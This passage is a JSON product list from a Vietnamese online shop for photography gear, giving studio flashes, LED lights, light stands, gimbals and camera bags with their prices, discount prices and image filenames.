200B","gia":1550000,"giakm":1350000,"phantram":12.903225806452,"image":"600153588.jpg"},{"id":3130,"dmid":345,"link":"\/den-flash-studio-proton-300b-345-3130.html","label":"\u0110\u00e8n flash studio Proton 300B   ","gia":1850000,"giakm":1650000,"phantram":10.810810810811,"image":"1857211589.jpg"},{"id":3131,"dmid":345,"link":"\/den-flash-studio-proton-400b-345-3131.html","label":"\u0110\u00e8n flash studio Proton 400B   ","gia":2000000,"giakm":1800000,"phantram":10,"image":"1241871882.jpg"},{"id":3132,"dmid":345,"link":"\/den-flash-studio-proton-400c-345-3132.html","label":"\u0110\u00e8n flash studio Proton 400C","gia":2000000,"giakm":1800000,"phantram":10,"image":"272690840.jpg"},{"id":3133,"dmid":243,"link":"\/den-led-chuyen-nghiep-proton-2200d-5600k-243-3133.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton 2200D 5600K","gia":9500000,"giakm":8500000,"phantram":10.526315789474,"image":"783452672.jpg"},{"id":3134,"dmid":192,"link":"\/mieng-filter-tao-hieu-ung-ot1-192-3134.html","label":"Mi\u1ebfng filter t\u1ea1o hi\u1ec7u \u1ee9ng OT1","gia":50000,"giakm":0,"phantram":0,"image":"1753358542.jpg"},{"id":3137,"dmid":266,"link":"\/den-flash-studio-godox-sk300ii-v-chinh-hang-266-3137.html","label":"\u0110\u00e8n flash studio Godox SK300II-V Ch\u00ednh h\u00e3ng ","gia":2600000,"giakm":2400000,"phantram":7.6923076923077,"image":"144749997.jpg"},{"id":3139,"dmid":211,"link":"\/softbox-cau-jinbel-120cm-khong-kem-vai-trum-211-3139.html","label":"Softbox C\u1ea7u Jinbel 120cm ( kh\u00f4ng k\u00e8m v\u1ea3i tr\u00f9m)","gia":2200000,"giakm":0,"phantram":0,"image":"263244261.jpg"},{"id":3140,"dmid":213,"link":"\/chan-den-jinbei-mf-3000f-\u2013-hang-chinh-hang-213-3140.html","label":"Ch\u00e2n \u0111\u00e8n Jinbei MF-3000F \u2013 H\u00e0ng Ch\u00ednh H\u00e3ng","gia":3500000,"giakm":2450000,"phantram":30,"image":"402837213.jpg"},{"id":3141,"dmid":213,"link":"\/chan-den-jinbei-jb-4200-studio-light-stand-213-3141.html","label":"Ch\u00e2n \u0111\u00e8n Jinbei JB-4200 Studio Light Stand","gia":4000000,"giakm":3600000,"phantram":10,"image":"2137486946.jpg"},{"id":3142,"dmid":213,"link":"\/chan-den-jinbei-jf-238a-co-banh-xe-213-3142.html","label":"Ch\u00e2n \u0111\u00e8n Jinbei JF-238A c\u00f3 b\u00e1nh xe","gia":2500000,"giakm":2200000,"phantram":12,"image":"1746672448.jpg"},{"id":3143,"dmid":266,"link":"\/bo-kit-den-flash-studio-godox-sk300ii-v-monolight-266-3143.html","label":"B\u1ed9 Kit \u0110\u00e8n Flash Studio Godox SK300II-V Monolight","gia":7500000,"giakm":7300000,"phantram":2.6666666666667,"image":"63276312.jpg"},{"id":3144,"dmid":227,"link":"\/pin-may-anh-pisen-nikon-el15-phien-ban-light-and-shadown--227-3144.html","label":"Pin M\u00e1y \u1ea2nh Pisen Nikon EL15 ( Phi\u00ean B\u1ea3n Light And Shadown )","gia":600000,"giakm":0,"phantram":0,"image":"712167703.jpg"},{"id":3145,"dmid":345,"link":"\/den-flash-studio-proton-200l-345-3145.html","label":"\u0110\u00e8n flash studio Proton 200L","gia":1450000,"giakm":0,"phantram":0,"image":"654135655.jpg"},{"id":3146,"dmid":345,"link":"\/den-flash-studio-proton-300l-345-3146.html","label":"\u0110\u00e8n flash studio Proton 300L","gia":1750000,"giakm":0,"phantram":0,"image":"1008158438.jpg"},{"id":3147,"dmid":345,"link":"\/den-flash-studio-proton-200e-345-3147.html","label":"\u0110\u00e8n flash studio Proton 200E","gia":1450000,"giakm":0,"phantram":0,"image":"734889061.jpg"},{"id":3148,"dmid":345,"link":"\/den-flash-studio-proton-300e-345-3148.html","label":"\u0110\u00e8n flash studio Proton 300E   ","gia":1750000,"giakm":0,"phantram":0,"image":"77181497.jpg"},{"id":3149,"dmid":345,"link":"\/den-flash-studio-proton-400e-345-3149.html","label":"\u0110\u00e8n flash studio Proton 400E","gia":1950000,"giakm":0,"phantram":0,"image":"978789671.jpg"},{"id":3150,"dmid":296,"link":"\/combo-den-godox-ad200pro--barndoors-kit-bd-07-296-3150.html","label":"Combo \u0110\u00e8n Godox AD200pro + Barndoors Kit BD-07","gia":6850000,"giakm":6600000,"phantram":3.6496350364963,"image":"559808622.jpg"},{"id":3151,"dmid":296,"link":"\/combo-den-godox-ad200--barndoors-kit-bd-07-296-3151.html","label":"Combo \u0110\u00e8n Godox AD200 + Barndoors Kit BD-07     ","gia":6140000,"giakm":6240000,"phantram":-1.628664495114,"image":"731725888.jpg"},{"id":3154,"dmid":298,"link":"\/combo-den-flash-ngoai-canh-nicefoto-n-flash-280a-kit-2-298-3154.html","label":"Combo \u0111\u00e8n flash ngo\u1ea1i c\u1ea3nh Nicefoto N Flash 280A kit 2","gia":14230000,"giakm":13600000,"phantram":4.427266338721,"image":"1920591186.jpg"},{"id":3155,"dmid":298,"link":"\/combo-den-ngoai-canh-nicefoto-k6-kit-2-298-3155.html","label":"Combo \u0111\u00e8n ngo\u1ea1i c\u1ea3nh Nicefoto K6 kit 2","gia":24480000,"giakm":10300000,"phantram":57.924836601307,"image":"1116511895.jpg"},{"id":3156,"dmid":298,"link":"\/combo-den-ngoai-canh-nicefoto-k6-kit-3-298-3156.html","label":"Combo \u0111\u00e8n ngo\u1ea1i c\u1ea3nh Nicefoto K6 kit 3","gia":36480000,"giakm":15990000,"phantram":56.167763157895,"image":"1130946543.jpg"},{"id":3157,"dmid":298,"link":"\/combo-den-ngoai-canh-nicefoto-flash-n6-298-3157.html","label":"Combo \u0111\u00e8n ngo\u1ea1i c\u1ea3nh Nicefoto Flash N6","gia":18380000,"giakm":10800000,"phantram":41.240478781284,"image":"676349432.jpg"},{"id":3158,"dmid":298,"link":"\/combo-den-ngoai-canh-nicefoto-hs600c-kit-2-298-3158.html","label":"Combo \u0111\u00e8n ngo\u1ea1i c\u1ea3nh Nicefoto HS600C Kit 2","gia":19930000,"giakm":10000000,"phantram":49.824385348721,"image":"1239958179.jpg"},{"id":3159,"dmid":298,"link":"\/combo-den-ngoai-canh-nicefoto-nfflash-400w-kit-2-298-3159.html","label":"Combo \u0111\u00e8n ngo\u1ea1i c\u1ea3nh Nicefoto NFflash 400w kit 2","gia":16580000,"giakm":8000000,"phantram":51.749095295537,"image":"1560846155.jpg"},{"id":3160,"dmid":298,"link":"\/combo-den-ngoai-canh-nicefoto-nfflash-400w-kit-1-298-3160.html","label":"Combo \u0111\u00e8n ngo\u1ea1i c\u1ea3nh Nicefoto NFflash 400w kit 1","gia":8340000,"giakm":4500000,"phantram":46.043165467626,"image":"1180132685.jpg"},{"id":3161,"dmid":298,"link":"\/combo-den-ngoai-canh-nicefoto-ttl-680c-kit-2-298-3161.html","label":"Combo \u0111\u00e8n ngo\u00e0i c\u1ea3nh Nicefoto TTL-680C kit 2","gia":22980000,"giakm":12000000,"phantram":47.780678851175,"image":"1768527621.jpg"},{"id":3162,"dmid":298,"link":"\/combo-den-ngoai-canh-nicefoto-ttl-480c-kit-2-298-3162.html","label":"Combo \u0111\u00e8n ngo\u00e0i c\u1ea3nh Nicefoto TTL-480C kit 2","gia":22180000,"giakm":10900000,"phantram":50.856627592426,"image":"345869986.jpg"},{"id":3165,"dmid":192,"link":"\/bo-tao-hieu-ung-nghe-thuat-ot1-max-20-do-192-3165.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Ngh\u1ec7 Thu\u1eadt OT1 Max ( 20 \u0111\u1ed9)","gia":7500000,"giakm":5900000,"phantram":21.333333333333,"image":"115722556.jpg"},{"id":3167,"dmid":192,"link":"\/1-tam-filter-mau-cho-choa-20cm-192-3167.html","label":"1 t\u1ea5m filter m\u00e0u cho ch\u00f3a 20cm","gia":200000,"giakm":0,"phantram":0,"image":"204734959.jpg"},{"id":3170,"dmid":345,"link":"\/bo-den-kit-studio-proton-400w-2-den-345-3170.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 400W (2 \u0111\u00e8n)","gia":5290000,"giakm":0,"phantram":0,"image":"725515588.jpg"},{"id":3171,"dmid":345,"link":"\/bo-den-kit-studio-proton-600w-2-den-345-3171.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 600W (2 \u0111\u00e8n)     ","gia":5890000,"giakm":0,"phantram":0,"image":"191565638.jpg"},{"id":3169,"dmid":251,"link":"\/den-flash-studio-proton-400l-251-3169.html","label":"\u0110\u00e8n flash studio Proton 400L","gia":2500000,"giakm":1950000,"phantram":22,"image":"1142977540.jpg"},{"id":3172,"dmid":345,"link":"\/bo-den-kit-studio-proton-800w-2-den-345-3172.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 800W (2 \u0111\u00e8n) ","gia":6290000,"giakm":0,"phantram":0,"image":"1347365813.jpg"},{"id":3173,"dmid":345,"link":"\/bo-den-kit-studio-proton-600w-3-den-345-3173.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 600W (3 \u0111\u00e8n) ","gia":7260000,"giakm":0,"phantram":0,"image":"1055053312.jpg"},{"id":3174,"dmid":345,"link":"\/bo-den-kit-studio-proton-900w-3-den-345-3174.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 900W (3 \u0111\u00e8n)","gia":8160000,"giakm":0,"phantram":0,"image":"678126983.jpg"},{"id":3175,"dmid":345,"link":"\/bo-den-kit-studio-proton-1200w-3-den-345-3175.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 1200W (3 \u0111\u00e8n) ","gia":8760000,"giakm":0,"phantram":0,"image":"2097772790.jpg"},{"id":3177,"dmid":345,"link":"\/bo-den-kit-studio-proton-1000w-3-den-345-3177.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 1000W (3 \u0111\u00e8n) ","gia":8000000,"giakm":0,"phantram":0,"image":"1249960849.jpg"},{"id":3178,"dmid":345,"link":"\/bo-den-kit-studio-proton-700w-3-den-345-3178.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 700W (3 \u0111\u00e8n) ","gia":6720000,"giakm":0,"phantram":0,"image":"997728536.jpg"},{"id":3179,"dmid":345,"link":"\/bo-den-kit-studio-proton-700w-2-den-345-3179.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 700W (2 \u0111\u00e8n) ","gia":5320000,"giakm":0,"phantram":0,"image":"75043333.jpg"},{"id":3180,"dmid":345,"link":"\/bo-den-kit-studio-proton-500w-2-den-345-3180.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Proton 500W (2 \u0111\u00e8n) ","gia":4820000,"giakm":0,"phantram":0,"image":"2056054407.jpg"},{"id":3181,"dmid":335,"link":"\/den-led-chuyen-nghiep-proton-fd1500b-335-3181.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton FD1500B","gia":6500000,"giakm":0,"phantram":0,"image":"342697318.jpg"},{"id":3182,"dmid":335,"link":"\/den-led-chuyen-nghiep-proton-fd1500d-335-3182.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton FD1500D","gia":5800000,"giakm":0,"phantram":0,"image":"939145190.jpg"},{"id":3185,"dmid":335,"link":"\/den-led-chuyen-nghiep-proton-fd1000r-335-3185.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton FD1000R","gia":3900000,"giakm":0,"phantram":0,"image":"1298475618.jpg"},{"id":3186,"dmid":335,"link":"\/den-led-chuyen-nghiep-proton-fd1000r-ii-335-3186.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton FD1000R II","gia":4200000,"giakm":0,"phantram":0,"image":"966309745.jpg"},{"id":3187,"dmid":264,"link":"\/may-anh-canon-eos-6d-mark-ii-body-264-3187.html","label":"M\u00e1y \u1ea3nh Canon EOS 6D Mark II Body","gia":28500000,"giakm":0,"phantram":0,"image":"1908063043.jpg"},{"id":3188,"dmid":343,"link":"\/ong-kinh-canon-ef24-70mm-f28-l-ii-usm-343-3188.html","label":"\u1ed0NG K\u00cdNH CANON EF24-70MM F2.8 L II USM","gia":34500000,"giakm":0,"phantram":0,"image":"2110655416.jpg"},{"id":3189,"dmid":281,"link":"\/gimbal-chong-rung-dji-ronin-rs-3-mini-281-3189.html","label":"Gimbal ch\u1ed1ng rung DJI Ronin RS 3 Mini","gia":7500000,"giakm":6900000,"phantram":8,"image":"310867926.jpg"},{"id":3190,"dmid":281,"link":"\/gimbal-chong-rung-dji-ronin-rsc-2-281-3190.html","label":"Gimbal ch\u1ed1ng rung DJI Ronin RSC 2 ","gia":8590000,"giakm":8190000,"phantram":4.6565774155995,"image":"1811273016.jpg"},{"id":3191,"dmid":281,"link":"\/gimbal-chong-rung-dji-ronin-rsc-2-combo-281-3191.html","label":"Gimbal ch\u1ed1ng rung DJI Ronin RSC 2 Combo","gia":12590000,"giakm":11900000,"phantram":5.4805401111994,"image":"1942775711.jpg"},{"id":3192,"dmid":281,"link":"\/gimbal-chong-rung-dji-ronin-rs-3-281-3192.html","label":"Gimbal ch\u1ed1ng rung DJI Ronin RS 3","gia":11500000,"giakm":9390000,"phantram":18.347826086957,"image":"893208063.jpg"},{"id":3193,"dmid":281,"link":"\/gimbal-chong-rung-dji-ronin-rs-3-combo-281-3193.html","label":"Gimbal ch\u1ed1ng rung DJI Ronin RS 3 Combo","gia":14900000,"giakm":12090000,"phantram":18.859060402685,"image":"160798421.jpg"},{"id":3194,"dmid":335,"link":"\/den-led-chuyen-nghiep-proton-fd1000ed-335-3194.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton FD1000ED","gia":3100000,"giakm":3000000,"phantram":3.2258064516129,"image":"751462157.jpg"},{"id":3195,"dmid":335,"link":"\/den-led-chuyen-nghiep-proton-fd1000eb-335-3195.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton FD1000EB","gia":3400000,"giakm":0,"phantram":0,"image":"733965590.jpg"},{"id":3197,"dmid":192,"link":"\/cha\u0302n-de\u0302\u0301--hot-shoe-de\u0300n-flash-godox-v860ii-192-3197.html","label":"Cha\u0302n \u0110e\u0302\u0301 - Hot shoe \u0110e\u0300n Flash Godox V860II","gia":350000,"giakm":219000,"phantram":37.428571428571,"image":"1955447166.jpg"},{"id":3198,"dmid":192,"link":"\/cha\u0302n-de\u0302\u0301--hot-shoe-de\u0300n-flash-godox-tt685ii-192-3198.html","label":"Cha\u0302n \u0110e\u0302\u0301 - Hot shoe \u0110e\u0300n Flash Godox TT685II ","gia":219000,"giakm":0,"phantram":0,"image":"1958326982.jpg"},{"id":3199,"dmid":192,"link":"\/coc-thuy-tinh-cho-den-godox-qsqt-192-3199.html","label":"C\u1ed1c th\u1ee7y tinh cho \u0111\u00e8n Godox QS\/QT","gia":350000,"giakm":0,"phantram":0,"image":"63569588.jpg"},{"id":3200,"dmid":192,"link":"\/coc-thuy-tinh-ad300pro-192-3200.html","label":"C\u1ed1c th\u1ee7y tinh AD300PRO","gia":380000,"giakm":0,"phantram":0,"image":"90919913.jpg"},{"id":3201,"dmid":296,"link":"\/den-flash-godox-lux-senior-retro-camera-flash-296-3201.html","label":"\u0110\u00e8n Flash Godox Lux Senior Retro Camera Flash","gia":2950000,"giakm":2480000,"phantram":15.932203389831,"image":"746565712.jpg"},{"id":3202,"dmid":296,"link":"\/den-flash-godox-lux-junior-retro-camera-flash-296-3202.html","label":"\u0110\u00e8n Flash Godox Lux Junior Retro Camera Flash     ","gia":1750000,"giakm":1470000,"phantram":16,"image":"565229861.jpg"},{"id":3203,"dmid":352,"link":"\/thiet-bi-capture-card-avermedia-gc311-live-gamer-mini-352-3203.html","label":"Thi\u1ebft B\u1ecb Capture Card AverMedia GC311 Live Gamer Mini","gia":3690000,"giakm":3490000,"phantram":5.420054200542,"image":"778688913.jpg"},{"id":3204,"dmid":192,"link":"\/khung-treo-phong-xanh-di-dong-246m-192-3204.html","label":"Khung treo ph\u00f4ng xanh di \u0111\u1ed9ng 2.4*6m     ","gia":5400000,"giakm":0,"phantram":0,"image":"1849785309.jpg"},{"id":3208,"dmid":217,"link":"\/phong-vai-cotton-cao-cap-kho-3m-x-3m-217-3208.html","label":"Ph\u00f4ng v\u1ea3i cotton cao c\u1ea5p kh\u1ed5 3m x 3m ","gia":330000,"giakm":285000,"phantram":13.636363636364,"image":"phong vai coton cao cap mau 2024.jpg"},{"id":3209,"dmid":217,"link":"\/phong-vai-cotton-cao-cap-kho-3m-x-5m-217-3209.html","label":"Ph\u00f4ng v\u1ea3i cotton cao c\u1ea5p kh\u1ed5 3m x 5m","gia":550000,"giakm":475000,"phantram":13.636363636364,"image":"phong vai coton cao cap mau 2024.jpg"},{"id":3210,"dmid":212,"link":"\/hat-sang-cong-chuyen-nghiep-sieu-ben-212-3210.html","label":"H\u1eaeT S\u00c1NG CONG CHUY\u00caN NGHI\u1ec6P SI\u00caU B\u1ec0N","gia":1080000,"giakm":690000,"phantram":36.111111111111,"image":"898761177.jpg"},{"id":3211,"dmid":324,"link":"\/bo-tao-hieu-ung-godox-ak-r21-cho-den-v1-v860-ad100-dau-den-tron-324-3211.html","label":"B\u1ed9 t\u1ea1o hi\u1ec7u \u1ee9ng godox AK-R21 cho \u0111\u00e8n V1, V860, AD100, \u0111\u1ea7u \u0111\u00e8n tr\u00f2n...","gia":2250000,"giakm":0,"phantram":0,"image":"9960548.jpg"},{"id":3213,"dmid":213,"link":"\/chan-den-quay-phimchup-anh-mz4800-inox-213-3213.html","label":"Ch\u00e2n \u0111\u00e8n quay phim,ch\u1ee5p \u1ea3nh MZ4800 inox","gia":1390000,"giakm":0,"phantram":0,"image":"shop_1498304276_chan-den-mz-4800-minhduc.com.vn (3).jpg.jpg"},{"id":3220,"dmid":192,"link":"\/bo-zoom-focusing-system-for-deep-reflective-softbox-jinbei-192-3220.html","label":"B\u1ed9 Zoom Focusing System for Deep Reflective Softbox Jinbei","gia":1800000,"giakm":0,"phantram":0,"image":"1070132460.jpg"},{"id":3221,"dmid":192,"link":"\/kep-jinbei-jb11-095b-192-3221.html","label":"K\u1eb9p Jinbei JB11-095B","gia":980000,"giakm":0,"phantram":0,"image":"2__54541.jpg"},{"id":3222,"dmid":192,"link":"\/bo-banh-xe-jinbei-jb11-036-192-3222.html","label":"B\u1ed9 b\u00e1nh xe Jinbei JB11-036","gia":925000,"giakm":0,"phantram":0,"image":"ef915841-6263-4192-8384-d2a28eaafea3.png"},{"id":3223,"dmid":213,"link":"\/chan-den-jinbei-jb2600fp-213-3223.html","label":"Ch\u00e2n \u0111\u00e8n Jinbei JB2600FP","gia":850000,"giakm":0,"phantram":0,"image":"jb2600fp (5).jpg"},{"id":3224,"dmid":213,"link":"\/chan-den-jinbei-jb-280-light-stand-213-3224.html","label":"Ch\u00e2n \u0111\u00e8n Jinbei JB-280 light stand","gia":900000,"giakm":0,"phantram":0,"image":"chan-den-jinbei-jb280.jpg"},{"id":3225,"dmid":213,"link":"\/chan-boom-inox-jinbei-ck2-c-stand-khong-tay-arm-213-3225.html","label":"Ch\u00e2n Boom Inox Jinbei CK2 C Stand kh\u00f4ng tay arm","gia":1990000,"giakm":1650000,"phantram":17.085427135678,"image":"shop_1559630770_CK-1-Lightstand-jinbei-minhduc.com.vn2.jpg.jpg"},{"id":3226,"dmid":213,"link":"\/chan-den-gap-nguoc-l2400a-jinbei-213-3226.html","label":"Ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c L2400A Jinbei","gia":650000,"giakm":0,"phantram":0,"image":"chan-den-gap-nguoc-l2400.jpg"},{"id":3227,"dmid":195,"link":"\/trigger-jinbei-trv6ii-universal-transmitter-195-3227.html","label":"Trigger Jinbei TRV6II Universal Transmitter","gia":850000,"giakm":0,"phantram":0,"image":"trigger-jinbei-br-v6ii.jpg"},{"id":3228,"dmid":192,"link":"\/tay-treo-phong-inox-dang-rut--dieu-chinh-chieu-dai-12-3m-192-3228.html","label":"Tay Treo Ph\u00f4ng Inox D\u1ea1ng R\u00fat - \u0110i\u1ec1u ch\u1ec9nh chi\u1ec1u d\u00e0i 1.2 -3m","gia":450000,"giakm":300000,"phantram":33.333333333333,"image":"tay-treo-phong-dang-rut-inox-3m.jpg"},{"id":3229,"dmid":213,"link":"\/chan-den-godox-gap-nguoc-210b-213-3229.html","label":"Ch\u00e2n \u0111\u00e8n Godox g\u1ea5p ng\u01b0\u1ee3c 210B","gia":540000,"giakm":0,"phantram":0,"image":"shop_1623916117_chan_gap_nguo_210_minhduc (3).jpg.jpg"},{"id":3230,"dmid":259,"link":"\/balo-may-anh-chong-nuoc-kf-kf13105-25l-259-3230.html","label":"Balo m\u00e1y \u1ea3nh ch\u1ed1ng n\u01b0\u1edbc KF KF13.105 25l","gia":2890000,"giakm":1900000,"phantram":34.256055363322,"image":"balo-KF-KF13.105 (8).jpg"},{"id":3231,"dmid":259,"link":"\/balo-may-anh-chong-nuoc-kf-kf13107-259-3231.html","label":"Balo m\u00e1y \u1ea3nh ch\u1ed1ng n\u01b0\u1edbc KF KF13.107 ","gia":2990000,"giakm":2300000,"phantram":23.076923076923,"image":"balo-may-anh-kf13 (11).jpg"},{"id":3232,"dmid":259,"link":"\/balo-may-anh-kf-kf13119-259-3232.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.119","gia":1590000,"giakm":1450000,"phantram":8.8050314465409,"image":"KF13.119-8-1200x1200.jpg"},{"id":3418,"dmid":334,"link":"\/den-led-godox-sz300r-zoom-rgb-light-334-3418.html","label":"\u0110\u00e8n led Godox SZ300R zoom RGB light","gia":17900000,"giakm":12400000,"phantram":30.72625698324,"image":"led-godox-rgb-sz300r (8).jpg"},{"id":3233,"dmid":259,"link":"\/balo-may-anh-kf-kf13087-v5-xam-den-259-3233.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.087 V5 (X\u00e1m \u0111en)","gia":1680000,"giakm":1349000,"phantram":19.702380952381,"image":"Balo-may-anh-KF-KF13087-xam-\u0111en (7).jpg"},{"id":3236,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13141-den-10l-259-3236.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.141 ( \u0110en, 10L)","gia":990000,"giakm":720000,"phantram":27.272727272727,"image":"Tui-deo-cheo-kf-kf13 (12).jpg"},{"id":3234,"dmid":259,"link":"\/balo-may-anh-kf-kf13087-v6-full-den-259-3234.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.087 V6 Full \u0111en","gia":1590000,"giakm":1349000,"phantram":15.157232704403,"image":"Balo-may-anh-KF-KF13087-Full-\u0111en (5).jpg"},{"id":3235,"dmid":259,"link":"\/balo-may-anh-kf-kf13087-v1-cam-259-3235.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.087 V1 Cam","gia":1690000,"giakm":1390000,"phantram":17.751479289941,"image":"KF13.087AV1-7-1200x1200.jpg"},{"id":3237,"dmid":259,"link":"\/balo-may-anh-chong-nuoc-kf-kf13096-20l-259-3237.html","label":"Balo m\u00e1y \u1ea3nh ch\u1ed1ng n\u01b0\u1edbc KF KF13.096 20L","gia":1790000,"giakm":1390000,"phantram":22.346368715084,"image":"balo-may-anh-chong-nuoc-kf-kf13 (12).jpg"},{"id":3238,"dmid":259,"link":"\/balo-may-anh-kf-kf13140-259-3238.html","label":"Balo m\u00e1y \u1ea3nh Kf KF13.140","gia":1190000,"giakm":1090000,"phantram":8.4033613445378,"image":"balo-may-anh-kf-kf-140 (9).jpg"},{"id":3239,"dmid":266,"link":"\/bo-chuyen-doi-ac-godox-cho-he-thong-den-flash-chay-bang-pin-ad1200pro-266-3239.html","label":"B\u1ed9 chuy\u1ec3n \u0111\u1ed5i AC Godox cho H\u1ec7 th\u1ed1ng \u0111\u00e8n flash ch\u1ea1y b\u1eb1ng pin AD1200Pro","gia":4500000,"giakm":4300000,"phantram":4.4444444444444,"image":"bo-chuyen-doi-ac1200-cho-ad1200 (4).jpg"},{"id":3240,"dmid":192,"link":"\/tan-sang-godox-ml-cs1625-chinh-hang-192-3240.html","label":"T\u1ea3n s\u00e1ng Godox ML-CS1625 Ch\u00ednh H\u00e3ng ","gia":936000,"giakm":570000,"phantram":39.102564102564,"image":"godox-ml-cs1625.jpeg"},{"id":3241,"dmid":213,"link":"\/chan-den-tay-boom-jinbei-bm-300-boom-steel-light-stand-213-3241.html","label":"Ch\u00e2n \u0111\u00e8n tay boom Jinbei BM-300 Boom Steel Light Stand","gia":7300000,"giakm":5800000,"phantram":20.547945205479,"image":"chan-bom-jinbei-bm-300 (5).jpg"},{"id":3242,"dmid":213,"link":"\/tay-boom-arm-jinbei-bm-300-213-3242.html","label":"Tay boom arm Jinbei BM-300 ","gia":4500000,"giakm":0,"phantram":0,"image":"chan-bom-jinbei-bm-300 (3).jpg"},{"id":3243,"dmid":192,"link":"\/khung-tan-sang-frame-scrim-diffuser-150200cm-192-3243.html","label":"Khung T\u1ea3n S\u00e1ng FRAME SCRIM DIFFUSER 150*200cm","gia":2800000,"giakm":2050000,"phantram":26.785714285714,"image":"khung-tan-sang-150x200-cm1.jpg"},{"id":3686,"dmid":367,"link":"\/den-led-tolifo-x-220b-pro-2700k-6500k-367-3686.html","label":"\u0110\u00e8n Led Tolifo X-220B Pro 2700K-6500K","gia":3260000,"giakm":0,"phantram":0,"image":"X-220B_1_01.jpg"},{"id":3244,"dmid":213,"link":"\/chan-boom-nicefoto-y660iii-213-3244.html","label":"Ch\u00e2n Boom NiceFoto Y660III","gia":2500000,"giakm":2150000,"phantram":14,"image":"chan-boom-nicefoto-y660iii (2).jpg"},{"id":3245,"dmid":212,"link":"\/khung-tan-sang-kich-thuoc-6090cm-212-3245.html","label":"Khung T\u1ea3n S\u00e1ng K\u00edch Th\u01b0\u1edbc 60*90cm","gia":950000,"giakm":0,"phantram":0,"image":"shop_1598617357_tay-co-tan-sang-60-90-minhduc (8).jpg.jpg"},{"id":3246,"dmid":213,"link":"\/chan-den-light-stand-m5-weisheng-213-3246.html","label":"Ch\u00e2n \u0111\u00e8n LIGHT STAND M5-WEISHENG","gia":3900000,"giakm":3200000,"phantram":17.948717948718,"image":"chan-den-m5-weisheng (4).jpg"},{"id":4128,"dmid":192,"link":"\/tay-kep-da-nang-jinbei-grib-jb11-038a-192-4128.html","label":"Tay k\u1eb9p \u0111a n\u0103ng Jinbei Grib JB11 038A","gia":850000,"giakm":650000,"phantram":23.529411764706,"image":"tay-kep-da-nang-jinbei-Grib-jb11-038a-(9).jpg"},{"id":3247,"dmid":213,"link":"\/chan-light-stand-boom-l5-120-plus-213-3247.html","label":"CH\u00c2N LIGHT STAND BOOM L5-120  PLUS","gia":4500000,"giakm":0,"phantram":0,"image":"chan-light-stand-boom-L5-120 (3).jpg"},{"id":3248,"dmid":213,"link":"\/chan-den-e320-pro-inox-213-3248.html","label":"CH\u00c2N \u0110\u00c8N E320 Pro INOX","gia":1900000,"giakm":0,"phantram":0,"image":"chan-den-e320-pro-inox (2).jpg"},{"id":3252,"dmid":211,"link":"\/godox-pf-r870-thanh-focusing-211-3252.html","label":"Godox PF-R870 Thanh Focusing ","gia":3500000,"giakm":0,"phantram":0,"image":"1640272835_1672542.jpg"},{"id":3254,"dmid":208,"link":"\/dau-doc-the-nho-sandisk-imagemate-pro-usb-type-c-30-multi-card-sddr-a631-gngnn-208-3254.html","label":"\u0110\u1ea7u \u0111\u1ecdc th\u1ebb nh\u1edb SanDisk ImageMate Pro USB Type-C 3.0 Multi-Card SDDR-A631-GNGNN","gia":850000,"giakm":0,"phantram":0,"image":"dau-doc-the-nho-sandisk-A631 (5).jpg"},{"id":3255,"dmid":208,"link":"\/dau-doc-the-nho-sd-otg-sandisk-extreme-pro-usb-type-c-30-sddr-409-g46-208-3255.html","label":"\u0110\u1ea7u \u0111\u1ecdc th\u1ebb nh\u1edb SD OTG SanDisk Extreme Pro USB Type-C 3.0 SDDR-409-G46","gia":590000,"giakm":0,"phantram":0,"image":"dau-doc-the-nho-sandisk-type-C-409 (4).jpg"},{"id":3256,"dmid":213,"link":"\/chan-den-godox-c-stand-240cs-kem-boom-213-3256.html","label":"Ch\u00e2n \u0111\u00e8n Godox C-Stand 240CS k\u00e8m boom","gia":3790000,"giakm":3590000,"phantram":5.2770448548813,"image":"chan-den-cstand-godox-240CS.jpg"},{"id":3257,"dmid":334,"link":"\/den-godox-knowled-led-video-light-mg1200bi-2800k-5600k-334-3257.html","label":"\u0110\u00e8n Godox KnowLed Led video light MG1200Bi 2800K-5600K","gia":68000000,"giakm":60200000,"phantram":11.470588235294,"image":"mg1200bi-led-light-godox.jpg"},{"id":3258,"dmid":213,"link":"\/chan-den-mdi280s-inox-213-3258.html","label":"Ch\u00e2n \u0111\u00e8n MDI280s inox   ","gia":850000,"giakm":0,"phantram":0,"image":"chan-den-inox-mdi-280s.jpg"},{"id":3259,"dmid":334,"link":"\/den-led-godox-video-studio-light-vl300ii-chinh-hang-334-3259.html","label":"\u0110\u00e8n Led Godox Video Studio Light VL300II( Ch\u00ednh H\u00e3ng)","gia":17890000,"giakm":14000000,"phantram":21.743991056456,"image":"den-led-godox-vl300II (9).jpg"},{"id":3260,"dmid":213,"link":"\/chan-den-nicefoto-ls280b-khoa-dong-213-3260.html","label":"Ch\u00e2n \u0111\u00e8n NiceFoto LS280B kh\u00f3a \u0111\u1ed3ng 